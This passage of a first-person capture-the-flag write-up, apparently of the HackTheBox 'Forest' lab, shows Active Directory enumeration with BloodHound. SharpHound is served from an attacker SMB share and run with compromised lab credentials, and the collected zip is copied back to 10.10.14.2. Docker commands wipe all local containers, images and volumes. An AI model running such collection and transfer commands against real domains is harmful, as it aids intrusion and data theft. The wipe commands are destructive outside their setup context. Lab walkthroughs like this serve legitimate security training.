



Another tool I can use to automate the search for attack vectors is BloodHound, but first I will transfer the SharpHound.exe information collector to the DC, starting an SMB server with credentials so I can access from the victim machine to the shared resource and download the binary. Unfortunately the collector is not compatible with the DC’s OS platform, but if I transfer an older version of the executable SharpHound.exe, this time I succeed in getting it to run correctly. My next step is to collect everything, but using the compromised account credentials, I can now transfer the collected information (compressed into a .zip file) to my machine. I install neo4j and bloodhound, then I start the DB manager and I can run the tool, which unfortunately is not compatible with my version of postgres.
Attacker Machine:
wget https://github.com/SpecterOps/BloodHound-Legacy/blob/master/Collectors/SharpHound.exe
impacket-smbserver smbFolder $(pwd) -smb2support -username al3j0 -password al3j0123
Victime Machine:
copy \\10.10.14.2\smbFolder\SharpHound.exe .\SharpHound.exe
.\SharpHound.exe --help
# The specified executable is not a valid application for this OS platform :(
Attacker Machine:
impacket-smbserver smbFolder $(pwd) -smb2support -username al3j0 -password al3j0123
Victime Machine:
copy \\10.10.14.2\smbFolder\SharpHound.exe .\SharpHound.exe
.\SharpHound.exe --help
# :)
.\SharpHound.exe -c all --ldapusername svc-alfresco --ldappassword s3rvice
Attacker Machine:
impacket-smbserver smbFolder $(pwd) -smb2support -username al3j0 -password al3j0123
Victime Machine:
copy .\20250626102028_BloodHound.zip \\10.10.14.2\smbFolder\20250626102028_BloodHound.zip
Attacker Machine:
apt install neo4j bloodhound -y
neo4j console
bloodhound &>/dev/null & disown
# :( ??
apt remove neo4j bloodhound -y








A great help from the hack4u community, guided me in installing BloodHound but using Docker, so I performed a container cleanup on my machine. Now I can download the project from Github and use bloodhound-cli to perform the creation of the new containers with all the necessary tools, paying attention to the messages of the whole process to get the generated credentials (which I will have to update in my first login) and this way I can use this great tool.
docker rm $(docker ps -a -q) --force
docker rmi $(docker images -q)
docker volume rm $(docker volume ls -q)
docker network rm $(docker network ls -q)
wget https://github.com/SpecterOps/bloodhound-cli/releases/latest/download/bloodhound-cli-linux-amd64.tar.gz
tar -xvzf bloodhound-cli-linux-amd64.tar.gz
./bloodhound-cli install
http://127.0.0.1:8080/ui/login
# :)






I can already upload the sample I got from the DC into the BloodHound file ingestor, but this particular compressed file cannot be processed, perhaps because of some problem with the SharpHound.exe collector. Another tool that can help me to perform a collection, but remotely, is bloodhound-python. For the tool to work and succeed in obtaining all the necessary information is to use all the necessary flags and credentials I have. This time BloodHound succeeds in processing the sample.
# http://127.0.0.1:8080/ui/login
# :)
# Administration -> Upload File
# :(
bloodhound-python -u 'svc-alfresco' -p 's3rvice' -ns 10.10.10.161 -d htb.local -c All --zip

